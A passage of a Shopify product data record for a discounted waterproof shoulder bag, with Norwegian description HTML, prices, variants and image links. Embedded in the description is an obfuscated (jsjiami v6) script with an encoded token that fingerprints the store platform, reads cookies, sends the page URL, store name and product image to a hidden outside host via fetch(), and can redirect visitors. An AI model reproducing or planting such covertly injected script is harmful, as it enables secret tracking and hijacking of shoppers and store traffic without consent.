sted å oppbevare verdisaker, pass og kredittkort.\u003cbr\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/6915bef4ffb976481d4680c9552681ba_480x480.gif?v=1681789813\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/6915bef4ffb976481d4680c9552681ba_480x480.gif?v=1681789813\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/56ab4593524863ac979c3e0351308447_480x480.jpg?v=1681789803\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/56ab4593524863ac979c3e0351308447_480x480.jpg?v=1681789803\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/c0a6a1e7f236995fc0936b9c665a20db_480x480.gif?v=1681789806\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/c0a6a1e7f236995fc0936b9c665a20db_480x480.gif?v=1681789806\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003cbr\u003e\u003cstrong\u003eFleksibel oppbevaringsplass\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003eDenne reisevesken har mer enn fem smarte oppbevaringsrom som gjør det enkelt å organisere dokumenter og verdisaker, inkludert fire lommer med glidelås, reiseveske med justerbar krok, stropp og spenne.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/80f37608f71ab9d68947b1c764b1129e_480x480.gif?v=1681789812\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/80f37608f71ab9d68947b1c764b1129e_480x480.gif?v=1681789812\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: start;\" data-mce-style=\"text-align: start;\"\u003e\u003cimg style=\"float: none; display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/b9c0acf64ca28abeac679aa7ee3e6a30_600x600.jpg?v=1681789803\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0636\/1333\/7832\/files\/b9c0acf64ca28abeac679aa7ee3e6a30_600x600.jpg?v=1681789803\" data-mce-style=\"float: none; display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: start;\" data-mce-style=\"text-align: start;\"\u003e\n\u003ch4\u003e\u003cstrong\u003eHvorfor oss?\u003c\/strong\u003e\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003eVi jobber direkte med produsenter fra hele verden for å garantere den beste kvaliteten på produktene våre. Vi har en kvalitetskontrollavdeling som hjelper oss å holde det vi lover.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eAlltid konkurransedyktig pris.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eFantastisk kundeservice\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eFantastiske produkter sammen med høy kvalitet\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eLes anmeldelser fra våre flotte kunder\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e Alle bestillinger sendes med et sporingsnummer slik at du kan holde styr på det hele veien!\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0747\/7562\/6008\/files\/7C6CDAD5-470E-4b6a-90F1-FB44BB079096.png?v=1682331114|img_url:%27master%27\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84zMLMxh\/LzE3FQlK6UkE0tDy+SURONEU3PLlLQ0YzMTw2RzE6M0A4PUZGNjI6VaAE\/iGSI=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2024-02-29T16:15:32+08:00","created_at":"2024-02-29T16:15:32+08:00","vendor":"shoptimie","type":"Klær \u0026 Tilbehør","tags":["Bag","Bags","Clothing \u0026 Accessories","New Arrival"],"price":22900,"price_min":22900,"price_max":22900,"available":true,"price_varies":false,"compare_at_price":52600,"compare_at_price_min":52600,"compare_at_price_max":52600,"compare_at_price_varies":false,"variants":[{"id":48318655693073,"title":"Svart","option1":"Svart","option2":null,"option3":null,"sku":"LI30248066HEI","requires_shipping":true,"taxable":false,"featured_image":{"id":45201496506641,"product_id":9270613246225,"position":3,"created_at":"2024-02-29T16:15:32+08:00","updated_at":"2024-02-29T16:15:32+08:00","alt":null,"width":800,"height":800,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/1_48adcde4-3e41-4db0-8dce-b2acfb54f224.jpg?v=1709194532","variant_ids":[48318655693073]},"available":true,"name":"🔥50% rabatt🔥Lett, vanntett skulderveske med stor kapasitet - Svart","public_title":"Svart","options":["Svart"],"price":22900,"weight":0,"compare_at_price":52600,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37670037586193,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/1_48adcde4-3e41-4db0-8dce-b2acfb54f224.jpg?v=1709194532"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48318655725841,"title":"Blå","option1":"Blå","option2":null,"option3":null,"sku":"LI30248066SLS","requires_shipping":true,"taxable":false,"featured_image":{"id":45201496768785,"product_id":9270613246225,"position":11,"created_at":"2024-02-29T16:15:32+08:00","updated_at":"2024-02-29T16:15:32+08:00","alt":null,"width":750,"height":744,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/2_a31d30f9-2596-4536-818b-26ecca59fda7.jpg?v=1709194532","variant_ids":[48318655725841]},"available":true,"name":"🔥50% rabatt🔥Lett, vanntett skulderveske med stor kapasitet - Blå","public_title":"Blå","options":["Blå"],"price":22900,"weight":0,"compare_at_price":52600,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37670037848337,"position":11,"preview_image":{"aspect_ratio":1.008,"height":744,"width":750,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/2_a31d30f9-2596-4536-818b-26ecca59fda7.jpg?v=1709194532"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48318655758609,"title":"Grønn","option1":"Grønn","option2":null,"option3":null,"sku":"LI30248066JLV","requires_shipping":true,"taxable":false,"featured_image":{"id":45201496834321,"product_id":9270613246225,"position":13,"created_at":"2024-02-29T16:15:32+08:00","updated_at":"2024-02-29T16:15:32+08:00","alt":null,"width":750,"height":740,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/O1CN01iJAvPp1I0BRgOMrzR__2720230830.jpg?v=1709194532","variant_ids":[48318655758609]},"available":true,"name":"🔥50% rabatt🔥Lett, vanntett skulderveske med stor kapasitet - Grønn","public_title":"Grønn","options":["Grønn"],"price":22900,"weight":0,"compare_at_price":52600,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37670037913873,"position":13,"preview_image":{"aspect_ratio":1.014,"height":740,"width":750,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/O1CN01iJAvPp1I0BRgOMrzR__2720230830.jpg?v=1709194532"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48318655791377,"title":"Grå","option1":"Grå","option2":null,"option3":null,"sku":"LI30248066HUI","requires_shipping":true,"taxable":false,"featured_image":{"id":45201496867089,"product_id":9270613246225,"position":14,"created_at":"2024-02-29T16:15:32+08:00","updated_at":"2024-02-29T16:15:32+08:00","alt":null,"width":750,"height":752,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/3_67d233df-c79c-4ef3-82d5-8f444449880a.jpg?v=1709194532","variant_ids":[48318655791377]},"available":true,"name":"🔥50% rabatt🔥Lett, vanntett skulderveske med stor kapasitet - Grå","public_title":"Grå","options":["Grå"],"price":22900,"weight":0,"compare_at_price":52600,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37670037946641,"position":14,"preview_image":{"aspect_ratio":0.997,"height":752,"width":750,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/3_67d233df-c79c-4ef3-82d5-8f444449880a.jpg?v=1709194532"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/shoptimie.com\/cdn\/shop\/products\/4_af25de41-0320-4986-81c0-ce8f842cf08b.jpg?v=1709194532","\/\/shoptimie.com\/cdn\/shop\/products\/6_f24b6ec6-edf3-4c1c-b822-83e19eb6035d.jpg?v=1709194532","\/\/shoptimie.com\/cdn\/shop\/products\/1_48adcde4-3e41-4db0-8dce-b2acfb54f224.jpg?v=1709194532","\/\/shoptimie.com\/cdn\/shop\/products\/2_5470efef-277d-4068-9576-cc4dadcff376.jpg?v=1709194532","\/\/shoptimie.com\/cdn\/shop\/products\/3_c65bdd86-d954-4aaf-a9db-4d85c90ab8b5.jpg?v=1709194532","\/\/shoptimie.com\/cdn\/shop\/products\/5_1f24d479-00a7-45a2-bb52-74eb48013158.jpg?v=1709194532","\/\/shoptimie.com\/cdn\/shop\/products\/7_6e89c4c9-f914-4179-9b24-556dae95437e.jpg?v=1709194532","\/\/shoptimie.com\/cdn\/shop\/products\/8_24346784-3a59-40f3-884b-a40f45768e26.jpg?v=1709194532","\/\/shoptimie.com\/cdn\/shop\/products\/9999.jpg?v=1709194532","\/\/shoptimie.com\/cdn\/shop\/products\/10101.jpg?v=1709194532","\/\/shoptimie.com\/cdn\/shop\/products\/2_a31d30f9-2596-4536-818b-26ecca59fda7.jpg?v=1709194532","\/\/shoptimie.com\/cdn\/shop\/products\/4_0c27f61b-6fd6-4a0a-82ce-195bd6f9a270.jpg?v=1709194532","\/\/shoptimie.com\/cdn\/shop\/products\/O1CN01iJAvPp1I0BRgOMrzR__2720230830.jpg?v=1709194532","\/\/shoptimie.com\/cdn\/shop\/products\/3_67d233df-c79c-4ef3-82d5-8f444449880a.jpg?v=1709194532"],"featured_image":"\/\/shoptimie.com\/cdn\/shop\/products\/4_af25de41-0320-4986-81c0-ce8f842cf08b.jpg?v=1709194532","options":["Farge - Kjøp 2 og få gratis frakt"],"media":[{"alt":null,"id":37670037520657,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/4_af25de41-0320-4986-81c0-ce8f842cf08b.jpg?v=1709194532"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/products\/4_af25de41-0320-4986-81c0-ce8f842cf08b.jpg?v=1709194532","width":800},{"alt":null,"id":37670037553425,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/6_f24b6ec6-edf3-4c1c-b822-83e19eb6035d.jpg?v=1709194532"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/products\/6_f24b6ec6-edf3-4c1c-b822-83e19eb6035d.jpg?v=1709194532","width":800},{"alt":null,"id":37670037586193,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/1_48adcde4-3e41-4db0-8dce-b2acfb54f224.jpg?v=1709194532"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/products\/1_48adcde4-3e41-4db0-8dce-b2acfb54f224.jpg?v=1709194532","width":800},{"alt":null,"id":37670037618961,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/2_5470efef-277d-4068-9576-cc4dadcff376.jpg?v=1709194532"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/products\/2_5470efef-277d-4068-9576-cc4dadcff376.jpg?v=1709194532","width":800},{"alt":null,"id":37670037651729,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/3_c65bdd86-d954-4aaf-a9db-4d85c90ab8b5.jpg?v=1709194532"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/products\/3_c65bdd86-d954-4aaf-a9db-4d85c90ab8b5.jpg?v=1709194532","width":800},{"alt":null,"id":37670037684497,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/5_1f24d479-00a7-45a2-bb52-74eb48013158.jpg?v=1709194532"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/products\/5_1f24d479-00a7-45a2-bb52-74eb48013158.jpg?v=1709194532","width":800},{"alt":null,"id":37670037717265,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/7_6e89c4c9-f914-4179-9b24-556dae95437e.jpg?v=1709194532"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/products\/7_6e89c4c9-f914-4179-9b24-556dae95437e.jpg?v=1709194532","width":800},{"alt":null,"id":37670037750033,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/8_24346784-3a59-40f3-884b-a40f45768e26.jpg?v=1709194532"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/products\/8_24346784-3a59-40f3-884b-a40f45768e26.jpg?v=1709194532","width":800},{"alt":null,"id":37670037782801,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/9999.jpg?v=1709194532"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/shoptimie.com\/cdn\/shop\/products\/9999.jpg?v=1709194532","width":800},{"alt":null,"id":37670037815569,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/shoptimie.com\/cdn\/shop\/products\/10101.jpg?v=1709194532"},"aspect_ratio":1.0,"height":800,"media_type":"